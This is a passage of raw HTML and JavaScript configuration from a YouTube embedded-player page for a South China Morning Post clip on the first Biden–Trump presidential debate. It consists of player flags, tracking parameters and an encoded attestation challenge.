tion_prediction_threshold\u003d0.1\u0026web_op_signal_type_banlist\u003d[]\u0026web_playback_associated_log_ctt\u003dtrue\u0026web_playback_associated_ve\u003dtrue\u0026web_player_api_logging_fraction\u003d0.01\u0026web_player_big_mode_screen_width_cutoff\u003d4001\u0026web_player_default_peeking_px\u003d36\u0026web_player_enable_featured_product_banner_exclusives_on_desktop\u003dtrue\u0026web_player_enable_featured_product_banner_promotion_text_on_desktop\u003dtrue\u0026web_player_innertube_playlist_update\u003dtrue\u0026web_player_ipp_canary_type_for_logging\u003dcontrol\u0026web_player_log_click_before_generating_ve_conversion_params\u003dtrue\u0026web_player_miniplayer_in_context_menu\u003dtrue\u0026web_player_mouse_idle_wait_time_ms\u003d3000\u0026web_player_music_visualizer_treatment\u003dfake\u0026web_player_offline_playlist_auto_refresh\u003dtrue\u0026web_player_playable_sequences_refactor\u003dtrue\u0026web_player_quick_hide_timeout_ms\u003d250\u0026web_player_seek_chapters_by_shortcut\u003dtrue\u0026web_player_seek_overlay_additional_arrow_threshold\u003d200\u0026web_player_seek_overlay_duration_bump_scale\u003d0.9\u0026web_player_seek_overlay_linger_duration\u003d1000\u0026web_player_sentinel_is_uniplayer\u003dtrue\u0026web_player_show_music_in_this_video_graphic\u003dvideo_thumbnail\u0026web_player_spacebar_control_bugfix\u003dtrue\u0026web_player_ss_dai_ad_fetching_timeout_ms\u003d15000\u0026web_player_ss_media_time_offset\u003dtrue\u0026web_player_touch_idle_wait_time_ms\u003d4000\u0026web_player_transfer_timeout_threshold_ms\u003d10800000\u0026web_player_use_cinematic_label_2\u003dtrue\u0026web_player_use_new_api_for_quality_pullback\u003dtrue\u0026web_player_use_screen_width_for_big_mode\u003dtrue\u0026web_prefetch_preload_video\u003dtrue\u0026web_progress_bar_draggable\u003dtrue\u0026web_remix_allow_up_to_3x_playback_rate\u003dtrue\u0026web_resizable_advertiser_banner_on_masthead_safari_fix\u003dtrue\u0026web_settings_menu_surface_custom_playback\u003dtrue\u0026web_settings_use_input_slider\u003dtrue\u0026web_tracing_enabled_spans\u003d[event, command]\u0026web_tracing_session_replay\u003d0\u0026web_wiz_attributed_string\u003dtrue\u0026webpo_exit_on_net_err\u003dtrue\u0026wil_icon_max_concurrent_fetches\u003d9999\u0026wiz_diff_overwritable\u003dtrue\u0026wiz_stamper_new_context_api\u003dtrue\u0026woffle_enable_download_status\u003dtrue\u0026woffle_used_state_report\u003dtrue\u0026wpo_gel_strz\u003dtrue\u0026write_reload_player_response_token_to_ustreamer_config_for_vod\u003dtrue\u0026ws_av1_max_height_floor\u003d0\u0026ws_av1_max_width_floor\u003d0\u0026ws_use_centralized_hqa_filter\u003dtrue\u0026ytidb_remake_db_retries\u003d3\u0026ytidb_reopen_db_retries\u003d3\u0026ytidb_transaction_ended_event_rate_limit\u003d0.02","startMuted":false,"disableFullscreen":false,"mobileIphoneSupportsInlinePlayback":true,"isMobileDevice":false,"cspNonce":"ayjnrM8ckifszXFN2Gy6pg","canaryState":"none","enableCsiLogging":true,"loaderUrl":"https://www.newsbuyback.com/2024/06/us-presidential-debate-biden-and-trump-spar-over-economy-war-in-ukraine/","disableAutonav":false,"enableContentOwnerRelatedVideos":true,"isEmbed":true,"captionsLanguageLoadPolicy":1,"progressBarColor":"red","autohide":2,"disableCastApi":false,"serializedEmbedConfig":"{\"disableRelatedVideos\":true}","disableMdxCast":false,"datasyncId":"Vbb8bfb6b||","encryptedHostFlags":"[base64]","canaryStage":"","trustedJsUrl":{"privateDoNotAccessOrElseTrustedResourceUrlWrappedValue":"/s/player/c9168c90/player_ias.vflset/en_GB/base.js"},"trustedCssUrl":{"privateDoNotAccessOrElseTrustedResourceUrlWrappedValue":"/s/player/c9168c90/www-player.css"},"houseBrandUserStatus":"not_present","enableSabrOnEmbed":false,"serializedClientExperimentFlags":"45713225\u003d0\u002645713227\u003d0\u002645718175\u003d0.0\u002645718176\u003d0.0\u002645721421\u003d0\u002645725538\u003d0.0\u002645725539\u003d0.0\u002645725540\u003d0.0\u002645725541\u003d0.0\u002645725542\u003d0.0\u002645725543\u003d0.0\u002645728334\u003d0.0\u002645729215\u003dtrue\u002645732704\u003dtrue\u002645732791\u003dtrue\u002645733155\u003dtrue\u002645735428\u003d4000.0\u002645737488\u003d0.0\u002645737489\u003d0.0\u002645739023\u003d0.0\u002645741339\u003d0.0\u002645741773\u003d0.0\u002645743228\u003d0.0\u002645746966\u003d0.0\u002645746967\u003d0.0\u002645747053\u003d0.0\u002645750947\u003d0"}},"XSRF_FIELD_NAME":"session_token","XSRF_TOKEN":"[base64]\u003d\u003d","SERVER_VERSION":"prod","DATASYNC_ID":"Vbb8bfb6b||","SERIALIZED_CLIENT_CONFIG_DATA":"[base64]%3D","ROOT_VE_TYPE":16623,"CLIENT_PROTOCOL":"h2","CLIENT_TRANSPORT":"tcp","PLAYER_CLIENT_VERSION":"1.20260119.01.00","TIME_CREATED_MS":1769229462650,"VALID_SESSION_TEMPDATA_DOMAINS":["youtu.be","youtube.com","www.youtube.com","web-green-qa.youtube.com","web-release-qa.youtube.com","web-integration-qa.youtube.com","m.youtube.com","mweb-green-qa.youtube.com","mweb-release-qa.youtube.com","mweb-integration-qa.youtube.com","studio.youtube.com","studio-green-qa.youtube.com","studio-integration-qa.youtube.com"],"LOTTIE_URL":{"privateDoNotAccessOrElseTrustedResourceUrlWrappedValue":"https://www.youtube.com/s/desktop/2f190eaf/jsbin/lottie-light.vflset/lottie-light.js"},"IDENTITY_MEMENTO":{"visitor_data":"[base64]%3D%3D"},"ENABLE_JS_API":true,"PLAYER_VARS":{"embedded_player_response":"{\"responseContext\":{\"serviceTrackingParams\":[{\"service\":\"CSI\",\"params\":[{\"key\":\"c\",\"value\":\"WEB_EMBEDDED_PLAYER\"},{\"key\":\"cver\",\"value\":\"1.20260122.10.00\"},{\"key\":\"yt_li\",\"value\":\"0\"},{\"key\":\"GetEmbeddedPlayer_rid\",\"value\":\"0xb81177abc5bbb614\"}]},{\"service\":\"GFEEDBACK\",\"params\":[{\"key\":\"logged_in\",\"value\":\"0\"}]},{\"service\":\"GUIDED_HELP\",\"params\":[{\"key\":\"logged_in\",\"value\":\"0\"}]},{\"service\":\"ECATCHER\",\"params\":[{\"key\":\"client.version\",\"value\":\"20260122\"},{\"key\":\"client.name\",\"value\":\"WEB_EMBEDDED_PLAYER\"}]}]},\"embedPreview\":{\"thumbnailPreviewRenderer\":{\"title\":{\"runs\":[{\"text\":\"Biden and Trump trade barbs in first US presidential debate\"}]},\"defaultThumbnail\":{\"thumbnails\":[{\"url\":\"https://i.ytimg.com/vi/ubBQxsNVIRM/default.jpg\",\"width\":120,\"height\":90},{\"url\":\"https://i.ytimg.com/vi/ubBQxsNVIRM/hqdefault.jpg?sqp\u003d-oaymwEbCKgBEF5IVfKriqkDDggBFQAAiEIYAXABwAEG\\u0026rs\u003dAOn4CLBZmoD1XazXNwuLJwK7wJVX_ZfySg\",\"width\":168,\"height\":94},{\"url\":\"https://i.ytimg.com/vi/ubBQxsNVIRM/hqdefault.jpg?sqp\u003d-oaymwEbCMQBEG5IVfKriqkDDggBFQAAiEIYAXABwAEG\\u0026rs\u003dAOn4CLCkkILs9tLjH4-HOht18t4Xd8l0HQ\",\"width\":196,\"height\":110},{\"url\":\"https://i.ytimg.com/vi/ubBQxsNVIRM/hqdefault.jpg?sqp\u003d-oaymwEcCPYBEIoBSFXyq4qpAw4IARUAAIhCGAFwAcABBg\u003d\u003d\\u0026rs\u003dAOn4CLAuiPHk-nyP5-_9s8KAj-AQLYclaQ\",\"width\":246,\"height\":138},{\"url\":\"https://i.ytimg.com/vi/ubBQxsNVIRM/mqdefault.jpg\",\"width\":320,\"height\":180},{\"url\":\"https://i.ytimg.com/vi/ubBQxsNVIRM/hqdefault.jpg?sqp\u003d-oaymwEcCNACELwBSFXyq4qpAw4IARUAAIhCGAFwAcABBg\u003d\u003d\\u0026rs\u003dAOn4CLBO45iMW4kIITzZ9JGhmmcF2snw8Q\",\"width\":336,\"height\":188},{\"url\":\"https://i.ytimg.com/vi/ubBQxsNVIRM/hqdefault.jpg\",\"width\":480,\"height\":360},{\"url\":\"https://i.ytimg.com/vi/ubBQxsNVIRM/sddefault.jpg\",\"width\":640,\"height\":480},{\"url\":\"https://i.ytimg.com/vi/ubBQxsNVIRM/maxresdefault.jpg\",\"width\":1920,\"height\":1080}]},\"playButton\":{\"buttonRenderer\":{\"style\":\"STYLE_DEFAULT\",\"size\":\"SIZE_DEFAULT\",\"isDisabled\":false,\"navigationEndpoint\":{\"clickTrackingParams\":\"CAkQ8FsiEwinhpetraOSAxVpqP8EHZq9AUnKAQTUH-LQ\",\"watchEndpoint\":{\"videoId\":\"ubBQxsNVIRM\"}},\"accessibility\":{\"label\":\"Play Biden and Trump trade barbs in first US presidential debate\"},\"trackingParams\":\"CAkQ8FsiEwinhpetraOSAxVpqP8EHZq9AUk\u003d\"}},\"videoDetails\":{\"embeddedPlayerOverlayVideoDetailsRenderer\":{\"channelThumbnail\":{\"thumbnails\":[{\"url\":\"https://yt3.ggpht.com/4Q9yos_fKmzf0o36ETS4IZelXBRLwJ5_4pSGvWNbLLhhGNs4RqmAmsYKPkc-Dx_EgVTCxaBOmdU\u003ds68-c-k-c0x00ffffff-no-rj\",\"width\":68,\"height\":68}]},\"collapsedRenderer\":{\"embeddedPlayerOverlayVideoDetailsCollapsedRenderer\":{\"title\":{\"runs\":[{\"text\":\"Biden and Trump trade barbs in first US presidential debate\",\"navigationEndpoint\":{\"clickTrackingParams\":\"CAgQ46ICIhMIp4aXra2jkgMVaaj_BB2avQFJygEE1B_i0A\u003d\u003d\",\"urlEndpoint\":{\"url\":\"https://www.youtube.com/watch?v\u003dubBQxsNVIRM\"}}}]},\"subtitle\":{\"runs\":[{\"text\":\"20k views • 220 comments\"}]},\"trackingParams\":\"CAgQ46ICIhMIp4aXra2jkgMVaaj_BB2avQFJ\"}},\"expandedRenderer\":{\"embeddedPlayerOverlayVideoDetailsExpandedRenderer\":{\"title\":{\"runs\":[{\"text\":\"South China Morning Post\"}]},\"subscribeButton\":{\"subscribeButtonRenderer\":{\"buttonText\":{\"runs\":[{\"text\":\"Subscribe\"}]},\"subscribed\":false,\"enabled\":true,\"type\":\"FREE\",\"channelId\":\"UC4SUWizzKc1tptprBkWjX2Q\",\"showPreferences\":false,\"subscribedButtonText\":{\"runs\":[{\"text\":\"Subscribed\"}]},\"unsubscribedButtonText\":{\"runs\":[{\"text\":\"Subscribe\"}]},\"trackingParams\":\"CAcQmysiEwinhpetraOSAxVpqP8EHZq9AUkyCWl2LWVtYmVkcw\u003d\u003d\",\"unsubscribeButtonText\":{\"runs\":[{\"text\":\"Unsubscribe\"}]},\"serviceEndpoints\":[{\"clickTrackingParams\":\"CAcQmysiEwinhpetraOSAxVpqP8EHZq9AUkyCWl2LWVtYmVkc8oBBNQf4tA\u003d\",\"subscribeEndpoint\":{\"channelIds\":[\"UC4SUWizzKc1tptprBkWjX2Q\"],\"params\":\"EgIIBxgB\"}},{\"clickTrackingParams\":\"CAcQmysiEwinhpetraOSAxVpqP8EHZq9AUkyCWl2LWVtYmVkc8oBBNQf4tA\u003d\",\"unsubscribeEndpoint\":{\"channelIds\":[\"UC4SUWizzKc1tptprBkWjX2Q\"],\"params\":\"CgIIBxgB\"}}]}},\"subtitle\":{\"runs\":[{\"text\":\"4.3m subscribers\"}]},\"trackingParams\":\"CAYQ5KICIhMIp4aXra2jkgMVaaj_BB2avQFJ\"}},\"channelThumbnailEndpoint\":{\"clickTrackingParams\":\"CAAQru4BIhMIp4aXra2jkgMVaaj_BB2avQFJygEE1B_i0A\u003d\u003d\",\"channelThumbnailEndpoint\":{\"urlEndpoint\":{\"clickTrackingParams\":\"CAAQru4BIhMIp4aXra2jkgMVaaj_BB2avQFJygEE1B_i0A\u003d\u003d\",\"urlEndpoint\":{\"url\":\"/channel/UC4SUWizzKc1tptprBkWjX2Q\"}}}}}},\"shareButton\":{\"buttonRenderer\":{\"style\":\"STYLE_OPACITY\",\"size\":\"SIZE_DEFAULT\",\"isDisabled\":false,\"text\":{\"runs\":[{\"text\":\"Copy link\"}]},\"icon\":{\"iconType\":\"LINK\"},\"navigationEndpoint\":{\"clickTrackingParams\":\"CAEQ8FsiEwinhpetraOSAxVpqP8EHZq9AUnKAQTUH-LQ\",\"copyTextEndpoint\":{\"text\":\"https://youtu.be/ubBQxsNVIRM\",\"successActions\":[{\"clickTrackingParams\":\"CAEQ8FsiEwinhpetraOSAxVpqP8EHZq9AUnKAQTUH-LQ\",\"addToToastAction\":{\"item\":{\"notificationActionRenderer\":{\"responseText\":{\"runs\":[{\"text\":\"Link copied to clipboard\"}]},\"actionButton\":{\"buttonRenderer\":{\"trackingParams\":\"CAUQ8FsiEwinhpetraOSAxVpqP8EHZq9AUk\u003d\"}},\"trackingParams\":\"CAQQuWoiEwinhpetraOSAxVpqP8EHZq9AUk\u003d\"}}}}],\"failureActions\":[{\"clickTrackingParams\":\"CAEQ8FsiEwinhpetraOSAxVpqP8EHZq9AUnKAQTUH-LQ\",\"addToToastAction\":{\"item\":{\"notificationActionRenderer\":{\"responseText\":{\"runs\":[{\"text\":\"Unable to copy link to clipboard\"}]},\"actionButton\":{\"buttonRenderer\":{\"trackingParams\":\"CAMQ8FsiEwinhpetraOSAxVpqP8EHZq9AUk\u003d\"}},\"trackingParams\":\"CAIQuWoiEwinhpetraOSAxVpqP8EHZq9AUk\u003d\"}}}}]}},\"accessibility\":{\"label\":\"Copy link\"},\"trackingParams\":\"CAEQ8FsiEwinhpetraOSAxVpqP8EHZq9AUk\u003d\"}},\"videoDurationSeconds\":\"168\",\"webPlayerActionsPorting\":{\"subscribeCommand\":{\"clickTrackingParams\":\"CAAQru4BIhMIp4aXra2jkgMVaaj_BB2avQFJygEE1B_i0A\u003d\u003d\",\"subscribeEndpoint\":{\"channelIds\":[\"UC4SUWizzKc1tptprBkWjX2Q\"],\"params\":\"EgIIBxgB\"}},\"unsubscribeCommand\":{\"clickTrackingParams\":\"CAAQru4BIhMIp4aXra2jkgMVaaj_BB2avQFJygEE1B_i0A\u003d\u003d\",\"unsubscribeEndpoint\":{\"channelIds\":[\"UC4SUWizzKc1tptprBkWjX2Q\"],\"params\":\"CgIIBxgB\"}}}}},\"trackingParams\":\"CAAQru4BIhMIp4aXra2jkgMVaaj_BB2avQFJ\",\"permissions\":{\"allowImaMonetization\":false,\"allowPfpUnbranded\":false},\"videoFlags\":{\"playableInEmbed\":true,\"isCrawlable\":true},\"previewPlayabilityStatus\":{\"status\":\"OK\",\"playableInEmbed\":true,\"contextParams\":\"Q0FFU0FnZ0E\u003d\"},\"embeddedPlayerMode\":\"EMBEDDED_PLAYER_MODE_DEFAULT\",\"embeddedPlayerConfig\":{\"embeddedPlayerMode\":\"EMBEDDED_PLAYER_MODE_DEFAULT\",\"embeddedPlayerFlags\":{}},\"embeddedPlayerContext\":{\"embeddedPlayerEncryptedContext\":\"[base64]\",\"ancestorOriginsSupported\":false}}","autoplay":false,"cc_load_policy":1,"color":"red","controls":"SHOW","fs":true,"hl":"en_GB","iv_load_policy":3,"loop":false,"playsinline":true,"rel":"HIDE_OR_SCOPED","autohide":2,"video_id":"ubBQxsNVIRM","privembed":true},"POST_MESSAGE_ORIGIN":"*","VIDEO_ID":"ubBQxsNVIRM","DOMAIN_ADMIN_STATE":"","COOKIELESS":true});window.ytcfg.obfuscatedData_ = [];</script><script nonce="ayjnrM8ckifszXFN2Gy6pg">window.yterr=window.yterr||true;window.unhandledErrorMessages={};
window.onerror=function(msg,url,line,opt_columnNumber,opt_error){var err;if(opt_error)err=opt_error;else{err=new Error;err.message=msg;err.fileName=url;err.lineNumber=line;if(!isNaN(opt_columnNumber))err["columnNumber"]=opt_columnNumber}var message=String(err.message);if(!err.message||message in window.unhandledErrorMessages)return;window.unhandledErrorMessages[message]=true;var img=new Image;window.emergencyTimeoutImg=img;img.onload=img.onerror=function(){delete window.emergencyTimeoutImg};var values=
{"client.name":ytcfg.get("INNERTUBE_CONTEXT_CLIENT_NAME"),"client.version":ytcfg.get("INNERTUBE_CONTEXT_CLIENT_VERSION"),"msg":message,"type":"UnhandledWindow"+err.name,"file":err.fileName,"line":err.lineNumber,"stack":(err.stack||"").substr(0,500)};var parts=[ytcfg.get("EMERGENCY_BASE_URL","/error_204?t=jserror&level=ERROR")];var key;for(key in values){var value=values[key];if(value)parts.push(key+"="+encodeURIComponent(value))}img.src=parts.join("&")};
</script><script nonce="ayjnrM8ckifszXFN2Gy6pg">var yterr = yterr || true;</script><link rel="preload" href="/s/player/c9168c90/player_ias.vflset/en_GB/embed.js" name="player/embed" as="script" nonce="ayjnrM8ckifszXFN2Gy6pg"><link rel="preconnect" href="https://i.ytimg.com"><script data-id="_gd" nonce="ayjnrM8ckifszXFN2Gy6pg">window.WIZ_global_data = {"AfY8Hf":true,"HiPsbb":0,"MUE6Ne":"youtube_web","MuJWjd":false,"UUFaWc":"%.@.null,1000,2]","cfb2h":"youtube.web-front-end-critical_20260121.00_p0","fPDxwd":[],"hsFLT":"%.@.null,1000,2]","iCzhFc":false,"nQyAE":{},"oxN3nb":{"1":false,"0":false,"610401301":false,"899588437":false,"772657768":true,"513659523":false,"568333945":true,"1331761403":false,"651175828":false,"722764542":false,"748402145":false,"748402146":false,"748402147":true,"824648567":true,"824656860":false,"333098724":false},"u4g7r":"%.@.null,1,2]","vJQk6":false,"xnI9P":true,"xwAfE":true,"yFnxrf":2486};</script><title>YouTube</title><link rel="canonical" href="https://www.youtube.com/watch?v=ubBQxsNVIRM"></head><body class="date-20260123 en_GB ltr  site-center-aligned site-as-giant-card webkit webkit-537" dir="ltr"><div id="player"></div><script src="/s/embeds/7f51e957/www-embed-player-es6.vflset/www-embed-player-es6.js" name="embed_client" id="base-js" nonce="ayjnrM8ckifszXFN2Gy6pg"></script><script src="/s/player/c9168c90/player_ias.vflset/en_GB/base.js" name="player/base" nonce="ayjnrM8ckifszXFN2Gy6pg"></script><script nonce="ayjnrM8ckifszXFN2Gy6pg">writeEmbed();</script><script nonce="ayjnrM8ckifszXFN2Gy6pg">(function() {window.ytAtR = '\x7b\x22responseContext\x22:\x7b\x22serviceTrackingParams\x22:\x5b\x7b\x22service\x22:\x22CSI\x22,\x22params\x22:\x5b\x7b\x22key\x22:\x22c\x22,\x22value\x22:\x22WEB_EMBEDDED_PLAYER\x22\x7d,\x7b\x22key\x22:\x22cver\x22,\x22value\x22:\x221.20260122.10.00\x22\x7d,\x7b\x22key\x22:\x22yt_li\x22,\x22value\x22:\x220\x22\x7d,\x7b\x22key\x22:\x22GetAttestationChallenge_rid\x22,\x22value\x22:\x220xb81177abc5bbb614\x22\x7d\x5d\x7d,\x7b\x22service\x22:\x22GFEEDBACK\x22,\x22params\x22:\x5b\x7b\x22key\x22:\x22logged_in\x22,\x22value\x22:\x220\x22\x7d\x5d\x7d,\x7b\x22service\x22:\x22GUIDED_HELP\x22,\x22params\x22:\x5b\x7b\x22key\x22:\x22logged_in\x22,\x22value\x22:\x220\x22\x7d\x5d\x7d,\x7b\x22service\x22:\x22ECATCHER\x22,\x22params\x22:\x5b\x7b\x22key\x22:\x22client.version\x22,\x22value\x22:\x2220260122\x22\x7d,\x7b\x22key\x22:\x22client.name\x22,\x22value\x22:\x22WEB_EMBEDDED_PLAYER\x22\x7d\x5d\x7d\x5d\x7d,\x22challenge\x22:\x22a\x3d6\\u0026a2\x3d10\\u0026c\x3d1769229462\\u0026d\x3d56\\u0026t\x3d21600\\u0026c1a\x3d1\\u0026c6a\x3d1\\u0026c6b\x3d1\\u0026hh\x3dCTkDoF4GpE63B0IKLsVWUmUBauzob_V2205WB--n2Ho\x22,\x22bgChallenge\x22:\x7b\x22interpreterUrl\x22:\x7b\x22privateDoNotAccessOrElseTrustedResourceUrlWrappedValue\x22:\x22\/\/www.google.com\/js\/th\/UY-avjtWhxoWY-HLq4-cVr97HNozDPWiH7V1DOIgy7M.js\x22\x7d,\x22interpreterHash\x22:\x22UY-avjtWhxoWY-HLq4-cVr97HNozDPWiH7V1DOIgy7M\x22,\x22program\x22:\x22jcgpB6PAylucn7m+BytYI20UuCM6GcxmnpayYBI8QkGYF920I0Wj+GTFSdqNYII6SbjmuUUYbgLpyOU2xg5+Y4zS1bVbrRgsy3zTAtOz17aHnPp\/B40IZijxWp\/NGZde7AfW\/2OQ30OTbuOyTB0Uw\/ql9ctM8aOAAkHiI3fymQHKU1eVKPGBQA2bcBEopaZa2wB6YWHJwmV3ta\/R+9dh2Fgjr7eSNzH7W\/m3+NDobHYKZktSHWT\/NqeuHJf676jwDjYy5mj+\/PoGIyHoPxdth+T\/6Sk0TOWRQMZfertSbRQzmYaUb0r9WjrpgXYCP9Ckd7Hb5pZYfOAa7tjYC+dT9lJhTKFTY5wbcuflRLQqZ9GKNKdDCOW8fD3NZj+BUa2aJn6PlvcO9j+GdKRhKTTxsXiuMtGM0E\/DbtFoCz53ECoAbAMisQb096FHh+\/JQr6naZPgvJN\/1ehK\/2OHlmE9mUrSIxXmfh7J80z11zWelTmBCfabc2B00iDvuIT1C7bxF\/gBnsRsWmadUOL6BJ8nr3Zv6YtxhpZojoMmYMYHwFRSC0BlKWuhIDIQepcGuG7F7nji9IXsOOS5W9CX\/q1S69I5QYfEEsDNmSDv00FMsez50TRHXlg+4oE5YH3R08CkrCla27UPrdi0OS6n9aag72e8nN8LOKlXcIYJLQlLFgR73H9SLGH5DLvPUr9beIt9Djp9m78J0\/f3DGZVrIFh\/eOifiAvHKWih8RvzmhDxeOtFSiAMW1L0Oeo7gPAmEdfa39kVDa4GQ4kocL0ANP8KDcoSqlyhoew7T4kAeXgpCch5IgLGFbN2oxHIRFScnz5+2WRDE1Odo31GYy7FsElJVnXqnBw2sT04A7QAa9jEUVSKlb+hdc518WpVYjp6FewBZpGChOCZ9r+kIP\/\/zbgqZ1M7uUCV4qpoPCTyQId9to4TmyimYkZqJsaOTj2ovLIXCMnwiipEOvR1S2MxVb7WmrWW4lR55KuxMuk4u7FWUrebyo\/+MtXWz6ZlnnzWvsuc2mvwGQd7KWgM5mohUslvXf8VmsiFYne83sLSrSIHpb00XZ1TbE8KCBp30UKGt2AZvkJPkvdUFkg8YwwL+3\/Aks\/f2tuLQNZ8LUGNvoQdkyrJqg+sDQE2PeevMGp6QkEvwZHhWP6+3SVMyj7\/rhe2lthWu0cBBjOa2UcxHM8HcHhK01qVwOt8h+FyCBuRh3rSXbVvw0Gf0oREwL7Zr2A2R7PE6xbwhnskVxmhqaWBtdFC8bzQ8Hkooc+Sv0ifVodj7j3f5m\/IONrx06OUG52LcVyTSUp9x3Z2S6QwSbukF5KMYWorUUVyZdHai1IZMgewHCKt0jMWyH2xK99sef2f8PENGZMfmdWY2rhoFeFIH1MgEVkpXd\/D36eENHwLku+Ac8eY89gRyiU8kKvA81STu5vTKyh2hOGZqO0bNmBXZu1yJOK3xmPim4Mg3Q9UVPOsTO\/c9Y\/5fHOp4sjkDqMCB+ZbIPwFl7XYcbvfN+TfeHY95xY8ExMOZ3Gsr52wxX\/MV5TItjiYWORnR8fzbqhjMf7uRpceamLfSZs1q3gTfxbV9F0WC6Uw2nxJqUfAAR86iUU3Phtf7VdjZFo+OdYGnO6yY\/T4a78W3P7NNkcdk+Q+5An0h+kNzPQilEfsVRUN\/0rc5hAWDpRk1HKb1KqFY6J7VDUJsxZrxyNm3vlTHy+5Lv17R9\/ZxH\/[base64]\/1Fn1JP2e9vtPy7mzsfg2cj3RF9uRZI0nD6ldt1e+iNlm1V8B+LgmF6WoNhq0Nso\/5Aw2fq7flbZInZwJFAHMtcS0kieiiHEoZh+F\/i4x\/[base64]\/15lFzqs2vJ8xV1840RhVjmBVoRqji99AU6IcILaD7oGSPhXp7C8W0TJoKXB6mg87TOkfZpSUsgPZxoSiT198Q3rnNk0VKPAoV4y1fuy4I5ZZF4u82\/tDex6WVl+Z\/MqSgaYA83SrdhOAguJVgijjRI0N6f1LTtZLhYcXMhvLWHjPxsyiTvj9wmKC8VPWAW0WaWDAZmIaUqtVGbfR45kyRkzORaQCH1MNuAVZfo8muRbyxKE+rc5cllRZO4v43UsdEY3QWfn\/lwr51Y79eeewm9F6bXFTur9CUgsJB7b4EqGQLE1VOE7JXvO\/ASqGMl9owtjOx1IT6AhSyMJGo+K6OMY\/TO1kXQhxyBAZTpUG8+8hVJ2gNLEhxRMlrUVXna9m0FLD0BM2AZC3OMgIwMXCILKjcAkeEhWsORbBMAXBk6XfQ\/NG+6UbjIH7ads338dixnEFfj3HE1Xhr0Dm\/NO7dzmNQ3Hp7XOE1Z10f7+I+CVHUZjXD+SCNm7dqqVItR0LCUL5C5iNTtGy3Zo0+7LWcW2WrV5SLEIpbToTU1lckLnlax0emHAS1V8AnsdxM6UsxHKnS+PawJ2gwBbMdYCiEHmihas7ybJBQk4mLmFhFKM7Or9fSbAcp1KlOSynNzFABhyoylhkJpWzdC\/nmRWAu9Suac5mmp42KHO4vBAIMwCP5IOzdZ9mZy3gMyGktTt1Tc5HsIZLP8DDg++hubnEMB+mhqpnb3Gmavluc+0C086Fgmy7fGzLCi1ncT7B9dTL1PtoSHw\/jIy6Kk98Yb4N3fujSu6mE5q+aW+syiiLNdNuhuPkpxF1uo9KAjVCNJ9ieyWGW4OS9Lga99uRaDzXyeh2ZWl9bbkQbfO5VCuvGHjdaaLvQ6PdjTLKmfbxUhpX4GwZB\/saXpyaArLbCZVJjqByhSEYO8\/TDXxbLl7OpSTcQgY1hxEoJxscKXnbF0N4ecWAEYxW3sBatca8iawpIyxaVWSFSAnRwCRoV8YxvHIHHDpACzS3hVXu62WpqvoS46bHTwuK5YcpqGyRbjOdsmlovulv7NTlYvKnwL16ql\/y9XNTJCGAx+6GjmWbCw\/7nDipdlQ4NP7c4+A\/EHcxNH0fyuKeRaSdsc2Aurj8OBAhSFrDFEQOdLw546u9mhngaRWddjoTisGxZE9qGBPwEvI2XQExBjfcb4lGnB2pjYWES4PUWQBJrxkBC16ygPrsAtg3FklX3VttheSzoR5cLU+4LIlfjGwn5oz5s5XHS+lQKDH9xKXd+9g3z\/YXoWlFzBpmdI7huiFWnfzo4rHWJqXfOauy84juM\/7rAmpWPjhIZZVpTHts2PwZEHjDHhQsk3NxZHSsifEZgm\/RHhKNAKlWJ5Q4AQslIJkUwbq3MB5VUA5RV1RsEii29+DVIS41OWSq4GV8yxDAx+QEPpiPG1Ssq5gsxr34C\/N9ycHkklHsNMSHfXE1kpp70FtagIxQnitDrlQFOemSEuzfoIO8tQkn8xPL0L0cauJ19K9g4RIBFlxL4N09k8fmsHFBeRrrL8w0gLxRsQhxlfNRnMGTajF8a4YyIWyH\/Kc9l7YFtrUFJNmHvXLGPRsKR08lQjStpM\/rTyITgb5t+mNw8xC7ZUVJii6DnBG9eOeVr+ANwiox499Ju6M85Rt0TogQ53I+5BZNwYr4EshbOhTHp+wWN\/G4lnIrrSXTtn\/R\/v5chKlvhkcUwDC5Z6X2+xkFZwPYFHkf2HVFgFyj\/yxD7IP80PHgbloV1DHUtSWPYqLaJGQ6ZGGzppPxAWZwO8XexXZETGNU92FTSiBmN1OR4CG31Je7jC\/b1zISP5h0fO94BabhNqw7WwAyeoSaznN1q6sCvnyb4Gyrm8ecmndHxsKa2frLQGuWqPVG6XiL86ImLXCWasfJcdgI54heeYsi9pSFn2dX8jsBtKLHmrv\/LoXXuT7GHI33LgKxygXT8GeAzzvBgtzBa\/XqYDLKzPSzbZJkuD6kXZhAVPlw7a5TC4jDd4ZUNiEhYvJUlBiWha+B5KDPkzgLiCh+y3WhWa5ym1RSXvgJ5xOyJw3ZnA54WSfvNCHxZob\/6Pm2PFNRIyZQVeAJsm0dL\/[base64]\/4fbzGvjwr5bMX9kVwkvnvq06ZSd27TAm6SUBTBi2WFK0lH8vXAyZxAgcXstHRC7izBfH6gBjwnEjPczwO8glhP3XkdmmBsmcjCiBbYbhCrm0LIKP9HdBTW6h0950K2EYmL1K5YMoMqZzyBpi3UkkMtWdIH42GV9SPYp\/b+DZv+vTpeuemoEwxxE6+sszCFzNDbJb9RMvb40aSK9UTnunzChBUi8OTQU3ojB8Nn70XZC5Ki9Lc9Cf\/[base64]\/I1ZhHAx\/1kaBpe6c1bEkBygt0C0DYHbCAPDTq2TWUu\/ksIrCHQL86dGi9H13Ru3kvxzeYAKv8gOF\/jB+bQBZLsLMf6WSokPJ6TvbmkhgFZPSOjMW6Lr+s6kUiGHBnAeleauBhTSd8eBhM5dYyha\/9XIGYgzFSls8u0ELICEvKKxHI5tRzT4ZmHXrHV72O\/OhxTzFn0Wo\/OacnajhHcg5oglq9Fk\/biC5sl2\/OIGL5vilyWwwStO31ANhY03HTP+NavmR0yv3K1aaI+sbXew9fBowv5xN3eBpkFalxZmT21cdZKpBrgwf2w4k\/1HvgFZxqSUgt\/AbGFQlObBBK\/f9VSXZhn6xdJgIg3SeUcLhkjcyNdrssLTJCmoqq6QotQpV\/FoapPvo3ID2lehH9hO9z5egGgk6Y2RBCaTPHEJTlxnO4tn3NPrNb+1YMjWZ7gLCXxYFuGLYsk7cm04LYhSA\/r\/HHFIgWsx3FRWTNJl9sRqxAfqcO40fTFLEtDQOJNLY5bTuZZk30EvnwWWusviTkR1csjFHRGuTM4VI9pqJjt4AxRtEzzlZvICeSg47AG6Ja8QNEl5WBV6\/zX\/gsvrVJ47ngIgooHNRQuWpvyweFyQ8gYC\/WuucB9BoAaE6pcNvnZcFoVuIWvFBCzcMc5BkuGecdRpXQBhdNySmRKLrBzl8f8Z+kAOP+TV7PZbW1Qc8555An+gFdnmdAip7TVNH37P7HBeq7dcZaL+2qy7tkcYcoyYdJcPJXDPzYO2DY2WU8dx